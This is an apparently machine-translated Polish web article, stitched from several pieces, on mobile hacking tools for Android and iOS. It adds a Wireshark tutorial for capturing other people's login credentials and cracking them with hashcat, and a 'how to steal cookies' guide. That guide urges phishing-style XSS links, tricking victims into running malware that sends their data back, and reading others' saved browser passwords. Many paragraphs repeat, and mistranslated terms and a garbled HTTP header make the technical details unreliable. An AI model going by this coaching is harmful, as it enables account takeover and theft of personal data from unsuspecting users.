

Kodować Podczas pracy z wieloma aplikacjami internetowymi i analizowania ich logiki dość często spotyka się dane przesyłane w postaci zakodowanej, a mianowicie Base64. Kodowanie pomoże Ci zdekodować te dane i zobaczyć, co dokładnie jest w nich przechowywane. Być może podstawiając cudzysłów, zakodowując je z powrotem w Base64 i zastępując je w adresie URL badanej witryny, otrzymasz upragniony błąd wykonania zapytania do bazy danych. HexEditor Jeśli potrzebujesz edytora szesnastkowego, Android też go ma. Z pomocą HexEditor możesz edytować dowolne pliki, w tym pliki systemowe, jeśli nadasz programowi uprawnienia administratora. Doskonały zamiennik standardowego edytora tekstu, umożliwiający łatwe odszukanie żądanego fragmentu tekstu i jego zmianę.

Podczas pracy z wieloma aplikacjami internetowymi i analizowania ich logiki dość często spotyka się dane przesyłane w postaci zakodowanej, a mianowicie Base64. Kodowanie pomoże Ci zdekodować te dane i zobaczyć, co dokładnie jest w nich przechowywane. Być może podstawiając cudzysłów, zakodowując je z powrotem w Base64 i zastępując je w adresie URL badanej witryny, otrzymasz upragniony błąd wykonania zapytania do bazy danych. HexEditor Jeśli potrzebujesz edytora szesnastkowego, Android też go ma. Z pomocą HexEditor możesz edytować dowolne pliki, w tym pliki systemowe, jeśli nadasz programowi uprawnienia administratora. Doskonały zamiennik standardowego edytora tekstu, umożliwiający łatwe odszukanie żądanego fragmentu tekstu i jego zmianę. Zdalny dostęp

ConnectBot Po uzyskaniu dostępu do zdalnego hosta musisz mieć możliwość korzystania z niego. A to wymaga klientów. Zacznijmy od SSH, gdzie ConnectBot jest już de facto standardem. Oprócz przyjaznego dla użytkownika interfejsu zapewnia możliwość organizowania bezpiecznych tuneli za pośrednictwem połączeń SSH. PocketCloud Remote RDP / VNC Przydatny program, który umożliwia połączenie się ze zdalnym pulpitem za pośrednictwem usług RDP lub VNC. Bardzo się cieszę, że to dwaj klienci w jednym, nie ma potrzeby używania różnych narzędzi dla RDP i VNC. Przeglądarka SNMP MIB

Przydatny program, który umożliwia połączenie się ze zdalnym pulpitem za pośrednictwem usług RDP lub VNC. Bardzo się cieszę, że to dwaj klienci w jednym, nie ma potrzeby używania różnych narzędzi dla RDP i VNC. Przeglądarka SNMP MIB  Przeglądarka MIB napisana specjalnie dla systemu Android, za pomocą której można zarządzać urządzeniami sieciowymi poprzez protokół SNMP. Może to być przydatne do tworzenia wektora ataku na różne routery, ponieważ standardowy łańcuch społeczności (innymi słowy hasło dostępu) do zarządzania przez SNMP nie został jeszcze anulowany.

Przeglądarka MIB napisana specjalnie dla systemu Android, za pomocą której można zarządzać urządzeniami sieciowymi poprzez protokół SNMP. Może to być przydatne do tworzenia wektora ataku na różne routery, ponieważ standardowy łańcuch społeczności (innymi słowy hasło dostępu) do zarządzania przez SNMP nie został jeszcze anulowany. iOS

Platforma iOS jest nie mniej popularna wśród twórców narzędzi zabezpieczających. Ale jeśli w przypadku Androida prawa roota były potrzebne tylko dla niektórych aplikacji, to na urządzeniach Apple prawie zawsze wymagany jest jailbreak. Na szczęście nawet w przypadku najnowszego oprogramowania iDevice (5.1.1) istnieje już narzędzie do jailbreak. Wraz z pełnym dostępem otrzymujesz również alternatywnego menedżera aplikacji Cydia, który zawiera już wiele narzędzi.Praca z systemem

MobileTerminal Pierwszą rzeczą, od której należy zacząć, jest instalacja terminala. Z oczywistych względów nie jest on objęty standardową dostawą mobilnego systemu operacyjnego, ale potrzebujemy go do uruchomienia narzędzi konsoli, o których będziemy mówić dalej. Najlepszą implementacją emulatora terminala jest MobileTerminal - obsługuje on jednocześnie kilka terminali, gesty sterujące (np. Do transmisji Control-C) i generalnie zachwyca przemyślaniem. iSSH

Pierwszą rzeczą, od której należy zacząć, jest instalacja terminala. Z oczywistych względów nie jest on objęty standardową dostawą mobilnego systemu operacyjnego, ale potrzebujemy go do uruchomienia narzędzi konsoli, o których będziemy mówić dalej. Najlepszą implementacją emulatora terminala jest MobileTerminal - obsługuje on jednocześnie kilka terminali, gesty sterujące (np. Do transmisji Control-C) i generalnie zachwyca przemyślaniem. iSSH  Inną, trudniejszą opcją uzyskania dostępu do konsoli urządzenia jest zainstalowanie na niej OpenSSH (odbywa się to za pośrednictwem Cydii) i połączenie się z nią lokalnie przez klienta SSH. Jeśli korzystasz z odpowiedniego klienta, takiego jak iSSH, który ma niesamowicie zaimplementowane sterowanie za pomocą ekranu dotykowego, ta metoda jest nawet wygodniejsza niż w przypadku MobileTerminal.

Inną, trudniejszą opcją uzyskania dostępu do konsoli urządzenia jest zainstalowanie na niej OpenSSH (odbywa się to za pośrednictwem Cydii) i połączenie się z nią lokalnie przez klienta SSH. Jeśli korzystasz z odpowiedniego klienta, takiego jak iSSH, który ma niesamowicie zaimplementowane sterowanie za pomocą ekranu dotykowego, ta metoda jest nawet wygodniejsza niż w przypadku MobileTerminal. Przechwytywanie danych

Pirni & Pirni Pro Teraz, gdy masz już dostęp do konsoli, możesz wypróbować narzędzia. Zacznijmy od Pirni, który przeszedł do historii jako pełnoprawny sniffer dla iOS. Niestety konstruktywnie ograniczony moduł Wi-Fi wbudowany w urządzenie nie może zostać przełączony do trybu widocznego wymaganego do normalnego przechwytywania danych. Tak więc do przechwytywania danych stosuje się klasyczne spoofing ARP, za pomocą którego cały ruch przechodzi przez samo urządzenie. Standardowa wersja narzędzia uruchamiana jest z konsoli, gdzie oprócz parametrów ataku MITM podawana jest nazwa pliku PCAP, w którym rejestrowany jest cały ruch. Narzędzie ma bardziej zaawansowaną wersję - Pirni Pro z interfejsem graficznym. Ponadto wie, jak analizować ruch HTTP w locie, a nawet automatycznie wyodrębniać stamtąd interesujące dane (na przykład nazwy użytkowników i hasła) za pomocą wyrażeń regularnych, które są ustawione w ustawieniach. Intercepter-NG (edycja konsolowa)

Teraz, gdy masz już dostęp do konsoli, możesz wypróbować narzędzia. Zacznijmy od Pirni, który przeszedł do historii jako pełnoprawny sniffer dla iOS. Niestety konstruktywnie ograniczony moduł Wi-Fi wbudowany w urządzenie nie może zostać przełączony do trybu widocznego wymaganego do normalnego przechwytywania danych. Tak więc do przechwytywania danych stosuje się klasyczne spoofing ARP, za pomocą którego cały ruch przechodzi przez samo urządzenie. Standardowa wersja narzędzia uruchamiana jest z konsoli, gdzie oprócz parametrów ataku MITM podawana jest nazwa pliku PCAP, w którym rejestrowany jest cały ruch. Narzędzie ma bardziej zaawansowaną wersję - Pirni Pro z interfejsem graficznym. Ponadto wie, jak analizować ruch HTTP w locie, a nawet automatycznie wyodrębniać stamtąd interesujące dane (na przykład nazwy użytkowników i hasła) za pomocą wyrażeń regularnych, które są ustawione w ustawieniach. Intercepter-NG (edycja konsolowa)  Znany sniffer Intercepter-NG, o którym pisaliśmy wielokrotnie, doczekał się ostatnio wersji konsolowej. Jak mówi autor, większość kodu napisana jest w czystym ANSI C, które zachowuje się tak samo w niemal każdym środowisku, więc wersja konsolowa od samego początku działała zarówno na desktopowych systemach Windows, Linux i BSD, jak i na platformach mobilnych, w tym iOS i Android. ... W wersji konsolowej zaimplementowano już przechwytywanie haseł przesyłanych różnymi protokołami, przechwytywanie wiadomości z komunikatorów internetowych (ICQ / Jabber i wiele innych), a także wskrzeszanie plików z ruchu (HTTP / FTP / IMAP / POP3 / SMTP / SMB). Jednocześnie dostępne są funkcje skanowania sieciowego i wysokiej jakości ARP Poison. Aby zapewnić poprawne działanie, musisz najpierw zainstalować pakiet libpcap za pośrednictwem Cydii (nie zapomnij włączyć pakietów deweloperskich w ustawieniach). Wszystkie instrukcje startowe sprowadzają się do ustawienia odpowiednich uprawnień: chmod + x intercepter_ios. Ponadto, jeśli uruchomisz sniffera bez parametrów, pojawi się przejrzysty interaktywny interfejs Itercepter, umożliwiający przeprowadzanie dowolnych ataków. Ettercap-NG

Znany sniffer Intercepter-NG, o którym pisaliśmy wielokrotnie, doczekał się ostatnio wersji konsolowej. Jak mówi autor, większość kodu napisana jest w czystym ANSI C, które zachowuje się tak samo w niemal każdym środowisku, więc wersja konsolowa od samego początku działała zarówno na desktopowych systemach Windows, Linux i BSD, jak i na platformach mobilnych, w tym iOS i Android. ... W wersji konsolowej zaimplementowano już przechwytywanie haseł przesyłanych różnymi protokołami, przechwytywanie wiadomości z komunikatorów internetowych (ICQ / Jabber i wiele innych), a także wskrzeszanie plików z ruchu (HTTP / FTP / IMAP / POP3 / SMTP / SMB). Jednocześnie dostępne są funkcje skanowania sieciowego i wysokiej jakości ARP Poison. Aby zapewnić poprawne działanie, musisz najpierw zainstalować pakiet libpcap za pośrednictwem Cydii (nie zapomnij włączyć pakietów deweloperskich w ustawieniach). Wszystkie instrukcje startowe sprowadzają się do ustawienia odpowiednich uprawnień: chmod + x intercepter_ios. Ponadto, jeśli uruchomisz sniffera bez parametrów, pojawi się przejrzysty interaktywny interfejs Itercepter, umożliwiający przeprowadzanie dowolnych ataków. Ettercap-NG  Trudno w to uwierzyć, ale to najbardziej złożone narzędzie do implementacji ataków MITM wciąż zostało przeniesione na iOS. Po ogromnej pracy okazało się, że powstał pełnoprawny port mobilny. Aby uchronić się przed tańczeniem z tamburynem wokół zależności podczas samodzielnej kompilacji, lepiej zainstalować już skompilowany pakiet za pomocą Cydii, po uprzednim dodaniu theworm.altervista.org/cydia jako źródła danych (repozytorium TWRepo). W zestawie znajduje się również narzędzie etterlog, które pomaga wydobyć różne przydatne informacje z zebranego zrzutu ruchu (na przykład konta dostępu FTP).

Trudno w to uwierzyć, ale to najbardziej złożone narzędzie do implementacji ataków MITM wciąż zostało przeniesione na iOS. Po ogromnej pracy okazało się, że powstał pełnoprawny port mobilny. Aby uchronić się przed tańczeniem z tamburynem wokół zależności podczas samodzielnej kompilacji, lepiej zainstalować już skompilowany pakiet za pomocą Cydii, po uprzednim dodaniu theworm.altervista.org/cydia jako źródła danych (repozytorium TWRepo). W zestawie znajduje się również narzędzie etterlog, które pomaga wydobyć różne przydatne informacje z zebranego zrzutu ruchu (na przykład konta dostępu FTP). Analiza sieci bezprzewodowych

Analizator WiFi W starszych wersjach iOS rzemieślnicy uruchomili aircrack i mogli złamać klucz WEP, ale sprawdziliśmy: program nie działa na nowych urządzeniach. Dlatego, aby eksplorować Wi-Fi, będziemy musieli zadowolić się tylko skanerami Wi-Fi. WiFi Analyzer analizuje i wyświetla informacje o wszystkich dostępnych sieciach 802.11 w pobliżu, w tym informacje o SSID, kanałach, dostawcach, adresach MAC i typach szyfrowania. Narzędzie tworzy wizualne wykresy w czasie rzeczywistym na podstawie danych obecnych w powietrzu. Dzięki takiemu programowi łatwo jest znaleźć fizyczną lokalizację punktu, jeśli nagle go zapomniałeś i na przykład spójrz na PIN WPS, który może być przydatny do połączenia.

W starszych wersjach iOS rzemieślnicy uruchomili aircrack i mogli złamać klucz WEP, ale sprawdziliśmy: program nie działa na nowych urządzeniach. Dlatego, aby eksplorować Wi-Fi, będziemy musieli zadowolić się tylko skanerami Wi-Fi. WiFi Analyzer analizuje i wyświetla informacje o wszystkich dostępnych sieciach 802.11 w pobliżu, w tym informacje o SSID, kanałach, dostawcach, adresach MAC i typach szyfrowania. Narzędzie tworzy wizualne wykresy w czasie rzeczywistym na podstawie danych obecnych w powietrzu. Dzięki takiemu programowi łatwo jest znaleźć fizyczną lokalizację punktu, jeśli nagle go zapomniałeś i na przykład spójrz na PIN WPS, który może być przydatny do połączenia. Skanery sieciowe

Scany Z jakiego programu korzysta każdy pentester na całym świecie, niezależnie od celów i zadań? Skaner sieciowy. A w przypadku iOS najprawdopodobniej będzie to najpotężniejszy zestaw narzędzi Scany. Dzięki zestawowi wbudowanych narzędzi możesz szybko uzyskać szczegółowy obraz urządzeń sieciowych i na przykład otwartych portów. Ponadto pakiet zawiera narzędzia do testowania sieci, takie jak ping, traceroute, nslookup. Fing Jednak wiele osób woli Fing. Skaner ma dość prostą i ograniczoną funkcjonalność, ale w zupełności wystarczy na pierwsze zapoznanie się z siecią, powiedzmy, kafeterią :). Wyniki zawierają informacje o dostępnych usługach na zdalnych komputerach, adresach MAC i nazwach hostów podłączonych do skanowanej sieci. Nikto Wydawałoby się, że wszyscy zapomnieli o Nikto, ale dlaczego? W końcu ten internetowy skaner luk w zabezpieczeniach, napisany w języku skryptowym (a mianowicie Perl), można łatwo zainstalować za pośrednictwem Cydii. Oznacza to, że możesz łatwo uruchomić go na swoim urządzeniu po jailbreaku z terminala. Nikto z przyjemnością udzieli dodatkowych informacji na temat testowanego zasobu internetowego. Ponadto możesz własnymi rękami dodawać własne podpisy wyszukiwania do bazy wiedzy. sqlmap To potężne narzędzie do automatycznego wykorzystywania podatności SQL zostało napisane w języku Python, co oznacza, że \u200b\u200bpo zainstalowaniu interpretera można go bez problemu używać bezpośrednio z urządzenia mobilnego.Zdalne sterowanie

Skanowanie SNMP Wiele urządzeń sieciowych (w tym drogie routery) jest zarządzanych przez SNMP. To narzędzie umożliwia skanowanie podsieci w poszukiwaniu dostępnych usług SNMP przy użyciu znanej wartości ciągu społeczności (innymi słowy, standardowych haseł). Należy zauważyć, że wyszukiwanie usług SNMP ze standardowymi łańcuchami społeczności (publicznymi / prywatnymi) w celu uzyskania dostępu do zarządzania urządzeniami jest integralną częścią każdego testu penetracyjnego, wraz z identyfikacją samego obszaru i ujawnianiem usług. iTap mobile RDP / iTap mobile VNC

Wiele urządzeń sieciowych (w tym drogie routery) jest zarządzanych przez SNMP. To narzędzie umożliwia skanowanie podsieci w poszukiwaniu dostępnych usług SNMP przy użyciu znanej wartości ciągu społeczności (innymi słowy, standardowych haseł). Należy zauważyć, że wyszukiwanie usług SNMP ze standardowymi łańcuchami społeczności (publicznymi / prywatnymi) w celu uzyskania dostępu do zarządzania urządzeniami jest integralną częścią każdego testu penetracyjnego, wraz z identyfikacją samego obszaru i ujawnianiem usług. iTap mobile RDP / iTap mobile VNC  Dwa narzędzia tego samego producenta są przeznaczone do łączenia się ze zdalnym pulpitem za pomocą protokołów RDP i VNC. W App Store jest wiele podobnych narzędzi, ale są one szczególnie wygodne w użyciu.

Dwa narzędzia tego samego producenta są przeznaczone do łączenia się ze zdalnym pulpitem za pomocą protokołów RDP i VNC. W App Store jest wiele podobnych narzędzi, ale są one szczególnie wygodne w użyciu. Odzyskiwanie hasła

Hydra Legendarny program, który pomaga milionom hakerów na całym świecie „zapamiętać” hasło, został przeniesiony na iOS. Teraz możliwe jest brutalne wymuszanie haseł do usług takich jak HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 i wielu innych bezpośrednio z iPhone'a. Jednak dla skuteczniejszego ataku lepiej zaopatrzyć się w dobre słowniki dla brutalnej siły. Podaj muła

Legendarny program, który pomaga milionom hakerów na całym świecie „zapamiętać” hasło, został przeniesiony na iOS. Teraz możliwe jest brutalne wymuszanie haseł do usług takich jak HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 i wielu innych bezpośrednio z iPhone'a. Jednak dla skuteczniejszego ataku lepiej zaopatrzyć się w dobre słowniki dla brutalnej siły. Podaj muła  Każdy zna taką lukę, jak użycie standardowych haseł. Pass Mule to rodzaj katalogu zawierającego wszelkiego rodzaju standardowe loginy i hasła do urządzeń sieciowych. Są wygodnie podzielone na kategorie według nazwy dostawcy, produktu i modelu, dzięki czemu znalezienie odpowiedniego jest łatwe. Program jest prawdopodobnie zaprojektowany tak, aby zaoszczędzić czas na wyszukiwaniu instrukcji obsługi routera, standardowego loginu i hasła, dla których musisz się dowiedzieć.

Każdy zna taką lukę, jak użycie standardowych haseł. Pass Mule to rodzaj katalogu zawierającego wszelkiego rodzaju standardowe loginy i hasła do urządzeń sieciowych. Są wygodnie podzielone na kategorie według nazwy dostawcy, produktu i modelu, dzięki czemu znalezienie odpowiedniego jest łatwe. Program jest prawdopodobnie zaprojektowany tak, aby zaoszczędzić czas na wyszukiwaniu instrukcji obsługi routera, standardowego loginu i hasła, dla których musisz się dowiedzieć. Wykorzystywanie luk w zabezpieczeniach

Metasploit Trudno sobie wyobrazić bardziej hakerskie narzędzie niż Metasploit - i to jest to, które kończy naszą dzisiejszą recenzję. Metasploit to pakiet zawierający wiele narzędzi, którego głównym zadaniem jest wykorzystywanie luk w oprogramowaniu. Wyobraź sobie: około 1000 niezawodnych, sprawdzonych i niezbędnych exploitów w codziennym życiu pentestera - bezpośrednio na Twoim smartfonie! Za pomocą takiego narzędzia możesz naprawdę osiedlić się w dowolnej sieci. Metasploit pozwala nie tylko wykorzystywać luki w aplikacjach serwerowych - są też narzędzia do ataków na aplikacje klienckie (na przykład poprzez moduł Browser Autopwn, gdy do ruchu klienckiego włożone jest obciążenie bojowe). Tutaj muszę powiedzieć, że nie ma wersji mobilnej zestawu narzędzi, jednak można zainstalować standardowy pakiet na urządzeniu Apple za pomocą.

Trudno sobie wyobrazić bardziej hakerskie narzędzie niż Metasploit - i to jest to, które kończy naszą dzisiejszą recenzję. Metasploit to pakiet zawierający wiele narzędzi, którego głównym zadaniem jest wykorzystywanie luk w oprogramowaniu. Wyobraź sobie: około 1000 niezawodnych, sprawdzonych i niezbędnych exploitów w codziennym życiu pentestera - bezpośrednio na Twoim smartfonie! Za pomocą takiego narzędzia możesz naprawdę osiedlić się w dowolnej sieci. Metasploit pozwala nie tylko wykorzystywać luki w aplikacjach serwerowych - są też narzędzia do ataków na aplikacje klienckie (na przykład poprzez moduł Browser Autopwn, gdy do ruchu klienckiego włożone jest obciążenie bojowe). Tutaj muszę powiedzieć, że nie ma wersji mobilnej zestawu narzędzi, jednak można zainstalować standardowy pakiet na urządzeniu Apple za pomocą. Wielu użytkowników nawet nie zdaje sobie sprawy, że wpisując login i hasło podczas rejestracji lub autoryzacji na zamkniętym zasobie internetowym i naciskając ENTER, dane te można łatwo przechwycić. Bardzo często nie są zabezpieczone przez sieć. Dlatego jeśli strona, na której próbujesz się zalogować, korzysta z protokołu HTTP, bardzo łatwo jest przechwycić ten ruch, przeanalizować go za pomocą Wireshark, a następnie użyć specjalnych filtrów i programów do znalezienia i odszyfrowania hasła.

Najlepszym miejscem do przechwytywania haseł jest rdzeń sieci, gdzie ruch wszystkich użytkowników trafia do zamkniętych zasobów (na przykład poczty) lub przed routerem w celu uzyskania dostępu do Internetu, podczas rejestracji w zasobach zewnętrznych. Ustawiamy lustro i jesteśmy gotowi poczuć się jak haker.

Krok 1. Zainstaluj i uruchom Wireshark, aby przechwytywać ruch

Czasami wystarczy wybrać tylko interfejs, przez który planujemy przechwytywać ruch i kliknąć przycisk Start. W naszym przypadku przechwytujemy przez sieć bezprzewodową.

Rozpoczęto przechwytywanie ruchu.

Krok 2. Filtrowanie przechwyconego ruchu POST

Otwieramy przeglądarkę i próbujemy zalogować się do dowolnego zasobu przy użyciu nazwy użytkownika i hasła. Po zakończeniu procesu autoryzacji i otwarciu serwisu przestajemy przechwytywać ruch w Wireshark. Następnie otwórz analizator protokołów i zobacz dużą liczbę pakietów. Na tym etapie większość informatyków poddaje się, ponieważ nie wiedzą, co robić dalej. Ale wiemy i jesteśmy zainteresowani konkretnymi pakietami, które zawierają dane POST, które są generowane na naszej lokalnej maszynie podczas wypełniania formularza na ekranie i wysyłane do zdalnego serwera po kliknięciu przycisku „Zaloguj” lub „Autoryzacja” w przeglądarce.

W okienku wpisujemy specjalny filtr, aby wyświetlić przechwycone pakiety: http.żądanie.metoda \u003d\u003d “POCZTA "

Zamiast tysiąca pakietów widzimy tylko jeden z danymi, których szukamy.

Krok 3. Znajdź nazwę użytkownika i hasło

Kliknij prawym przyciskiem myszy i wybierz element z menu Śledź TCP Steam

Następnie tekst pojawi się w nowym oknie, które w kodzie przywraca zawartość strony. Znajdźmy pola „hasło” i „użytkownik”, które odpowiadają hasłu i nazwie użytkownika. W niektórych przypadkach oba pola będą łatwe do odczytania i nawet nie zaszyfrowane, ale jeśli będziemy próbować przechwycić ruch podczas uzyskiwania dostępu do bardzo znanych zasobów, takich jak Mail.ru, Facebook, Vkontakte itp., To hasło zostanie zakodowane:

HTTP / 1.1 302 znaleziono

Serwer: Apache / 2.2.15 (CentOS)

X-Powered-By: PHP / 5.3.3

P3P: CP \u003d "NOI ADM DEV PSAi COM NAV NASZ OTRo STP IND DEM"

Set-Cookie: hasło \u003d ; wygasa \u003d czw., 07-lis-2024 23:52:21 GMT; path \u003d /

Lokalizacja: loggedin.php

Długość treści: 0

Połączenie: blisko

Content-Type: text / html; charset \u003d UTF-8

Tak więc w naszym przypadku:

Nazwa użytkownika: networkguru

Hasło:

Krok 4. Określenie typu kodowania do odszyfrowania hasła

Wchodzimy na przykład na stronę http://www.onlinehashcrack.com/hash-identification.php#res i wpisujemy nasze hasło w okienku identyfikacyjnym. Otrzymałem listę protokołów kodowania w kolejności ważności:

Krok 5. Odszyfrowanie hasła użytkownika

Na tym etapie możemy skorzystać z narzędzia hashcat:

~ # hashcat -m 0 -a 0 /root/wireshark-hash.lf /root/rockyou.txt

Na wyjściu otrzymaliśmy odszyfrowane hasło: simplepassword

Tym samym wykorzystując Wireshark możemy nie tylko rozwiązywać problemy w działaniu aplikacji i usług, ale także spróbować swoich sił w roli hakera, przechwytującego hasła, które użytkownicy wpisują w formularzach internetowych. Możesz także znaleźć hasła do skrzynek pocztowych użytkowników za pomocą prostych filtrów do wyświetlenia:

- Protokół POP i filtr wygląda następująco: pop.request.command \u003d\u003d "UŻYTKOWNIK" || pop.request.command \u003d\u003d "PASS"

- IMAP i filtr będą: imap.request zawiera „login”

- Protokołu SMTP i musisz wprowadzić następujący filtr: smtp.req.command \u003d\u003d "AUTH"

i bardziej poważne narzędzia do odszyfrowywania protokołu kodowania.

Krok 6. Co się stanie, jeśli ruch jest szyfrowany i korzysta z protokołu HTTPS?

Istnieje kilka możliwości odpowiedzi na to pytanie.

Opcja 1. Połącz, aby rozłączyć połączenie między użytkownikiem a serwerem i przechwycić ruch w momencie ustanowienia połączenia (SSL Handshake). Po nawiązaniu połączenia możesz przechwycić klucz sesji.

Opcja 2. Możesz odszyfrować ruch HTTPS za pomocą pliku dziennika kluczy sesji zarejestrowanego przez przeglądarkę Firefox lub Chrome. Aby to zrobić, przeglądarka musi być skonfigurowana do zapisywania tych kluczy szyfrowania w pliku dziennika (przykład oparty na FireFox) i powinieneś pobrać ten plik dziennika. Zasadniczo musisz ukraść plik klucza sesji z dysku twardego innego użytkownika (co jest nielegalne). Więc przechwyć ruch i użyj uzyskanego klucza, aby go odszyfrować.

Wyjaśnienie. Mowa o przeglądarce internetowej osoby, która próbuje ukraść hasło. Jeśli mamy na myśli odszyfrowanie własnego ruchu HTTPS i chcemy poćwiczyć, ta strategia zadziała. Jeśli próbujesz odszyfrować ruch HTTPS innych użytkowników bez dostępu do ich komputerów, to nie zadziała - to zarówno szyfrowanie, jak i prywatność.

Po otrzymaniu kluczy do opcji 1 lub 2 musisz zarejestrować je w WireShark:

- Wchodzimy do menu Edycja - Preferencje - Protokoły - SSL.

- Ustaw flagę „Ponownie złóż rekordy SSL obejmujące wiele segmentów TCP”.

- „Lista kluczy RSA” i kliknij Edytuj.

- Wprowadzamy dane we wszystkich polach i zapisujemy ścieżkę w pliku z kluczem

Jak kraść ciasteczka

Ta metoda hakowania, taka jak kradzież plików cookie, działa świetnie i jest używana przez wielu hakerów. Jeśli i ty chcesz tego spróbować, ale nie wiesz, co robić, przeczytaj nasze zalecenia.

Co to są pliki cookie?

Są to informacje o wizycie użytkownika w określonej witrynie. Jest przechowywany w osobnym dokumencie tekstowym. Można tam znaleźć różnorodne informacje. W tym loginy, hasła, adresy skrzynek pocztowych i numery telefonów. Właśnie dlatego crackerzy chętnie zdobywają te dokumenty. Hakerzy używają różnych metod do kradzieży potrzebnych im materiałów.

Jak kraść ciasteczka

Luka w zabezpieczeniach XSS

Można go znaleźć i używać w dowolnej witrynie. Gdy specjalista znajduje lukę, wstrzykuje do niej specjalny kod. W zależności od celu kody są różne, są napisane dla określonego zasobu. Gdy użytkownik odwiedza tę stronę i odświeża ją, wszystkie zmiany są stosowane. Kod podejmuje działanie - jest wstrzykiwany do komputera ofiary i zbiera wszystkie niezbędne informacje z przeglądarki.

Aby wprowadzić kod, możesz wykorzystać dowolny rodzaj luki - błąd w zasobie sieciowym, w przeglądarce lub w systemie komputerowym.

Istnieją 2 rodzaje ataków XSS:

Bierny - skierowane do skryptu strony. W takim przypadku musisz poszukać luk w elementach strony. Na przykład karta z oknami dialogowymi, polem wyszukiwania, katalogiem wideo itp.

Aktywny - należy ich szukać na serwerze. Szczególnie często są na różnych forach, blogach i czatach.

Jak skłonić osobę do zastosowania XSS?

Zadanie nie jest łatwe, bo często aby aktywować kod, trzeba kliknąć w link z nim. Możesz zamaskować link i wysłać go e-mailem wraz z ciekawą ofertą. Na przykład zaoferuj duży rabat w sklepie internetowym. Możesz także osadzić to wszystko w obrazie. Jest bardzo prawdopodobne, że użytkownik go obejrzy i niczego nie podejrzewa.

Instalacja sniffera

Jest to wprowadzenie specjalistycznych programów do śledzenia ruchu na czyimś urządzeniu. Sniffer umożliwia przechwytywanie przesyłanych sesji z obcymi danymi. Dzięki temu możesz uzyskać wszystkie loginy i hasła, adresy, wszelkie ważne informacje przesyłane przez sieć przez użytkownika. W takim przypadku ataki są najczęściej przeprowadzane na niezabezpieczone dane HTTP. Niezabezpieczone Wi-Fi działa dobrze w tym przypadku.

Istnieje kilka sposobów implementacji sniffera:

- Kopiuj ruch;

- Analiza danych za pomocą ataków drogowych;

- Słuchanie interfejsów;

- Sniffer włożony w szczelinę kanału.

Wszystkie dane są przechowywane na serwerze internetowym w ich oryginalnej formie. Jeśli je zmienisz, zostanie to uznane za zastąpienie. Wszystkie otrzymane materiały można wykorzystać na innym komputerze. W ten sposób uzyskasz pełny dostęp do danych osobowych użytkownika. Pliki cookies możesz modyfikować za pomocą ustawień przeglądarki, dodatków lub specjalnych programów. Edycja jest również możliwa w każdym standardowym notebooku na PC.

Kradzież plików cookie za pomocą wirusa

Eksperci odradzają używanie plików cookie, chyba że jest to szczególnie potrzebne. Jeśli można je wyłączyć, najlepiej to zrobić. Dzieje się tak, ponieważ pliki cookie są bardzo wrażliwe. Często są kradzione przez intruzów. Z tych plików można uzyskać ogromną ilość poufnych informacji osobistych, które zostaną wykorzystane przeciwko osobie. Najbardziej niebezpiecznym rodzajem plików są te, które pozostają w systemie po zakończeniu sesji.

Pliki cookie są często kradzione przy użyciu narzędzia antywirusowego. Robi się to po prostu. Wirus jest wprowadzany do dowolnego bezpiecznego narzędzia, które gromadzi określone materiały na komputerze. Program antywirusowy zostanie połączony z serwerem swojego hosta. Program należy skonfigurować tak, aby przeglądarka używała go jako serwera proxy.

Gdy program dotrze do komputera ofiary, automatycznie zacznie zbierać wszystkie zapisane dane i wysyłać je do Ciebie.

Wirusy są różne, a ich funkcje również mogą się różnić. Niektóre pozwalają całkowicie kontrolować przeglądarkę i przeglądać dowolne informacje. Inni potrafią kraść chronione materiały. Jeszcze inni zbierają tylko niezabezpieczone dane.

Wdrożenie programu antywirusowego na komputerze innej osoby może być trudne. Musisz zmusić użytkownika do pobrania i uruchomienia. Tutaj możesz albo wysłać mu list z linkiem do programu, albo przekazać program jako bezpieczny i poczekać, aż osoba pobierze go z Twojej strony.

Jak zabezpieczyć ciasteczka przed kradzieżą?

Większość zasobów sieciowych nie jest wystarczająco bezpieczna. Hakerzy z łatwością znajdują luki i błędy na tych platformach.

Zasady ochrony plików cookie:

- Powiąż identyfikator komputera z bieżącą sesją. Wtedy po wejściu na stronę z zewnętrznego urządzenia rozpocznie się nowa sesja, dane z poprzedniej nie będą mogły zostać odzyskane.

- Powiąż sesję z przeglądarką. Ta sama zasada będzie działać jak w poprzednim akapicie.

- Zaszyfruj parametry przesyłane przez sieć. Wtedy informacje zapisane w dokumencie będą niemożliwe do zrozumienia. Będzie bezużyteczna dla tego, kto go przechwycił. Ta technika nie ochroni Cię w 100%, niektórzy eksperci są w stanie rozszyfrować każdy materiał.

- Utwórz oddzielny folder na identyfikatory.

Jak znaleźć hasło z konta innej osoby za pomocą plików cookie?

Aby uzyskać czyjeś dane do autoryzacji, musisz najpierw dostać się do pliku, w którym zostały zapisane.

Dla tych, którzy używają Mozilla Firefox, musisz przejść do zakładki narzędzi, która znajduje się w menu głównym. W dalszej części ustawień systemowych znajdziesz sekcję „Ochrona”, w której powinieneś szukać wszystkich ważnych informacji o kontach w sieciach społecznościowych. Wszystkie hasła są ukryte, więc kliknij przycisk „Wyświetl”. Tam możesz ustawić ochronę i umieścić specjalny kod. Wtedy nikt oprócz Ciebie nie otrzyma tych informacji.

W Operze do ogólnego przeglądania dostępne są tylko nazwy użytkowników. Ale w menu możesz znaleźć menedżera haseł i wyświetlić wszystkie przechowywane na komputerze. Zobacz menedżera, aby uzyskać pełną listę. Aby uzyskać dostęp do haseł, musisz zainstalować dodatkowe rozszerzenie.

W Google Chrome wszystkie te materiały można zobaczyć w ustawieniach zaawansowanych. Istnieje zakładka ze wszystkimi zapisanymi plikami cookie.

Niestety standardowa przeglądarka Internet Explorer nie ma tych funkcji. Aby uzyskać informacje o platformach internetowych, które odwiedza właściciel komputera, musisz pobrać specjalny program. Można go znaleźć w Internecie za darmo, jest całkowicie bezpieczny, ale lepiej pobrać go z zaufanych źródeł. Nie zapominaj, że każdy program musi zostać sprawdzony przez program antywirusowy. Jest to szczególnie ważne w przypadku tych narzędzi, które działają z hasłami.

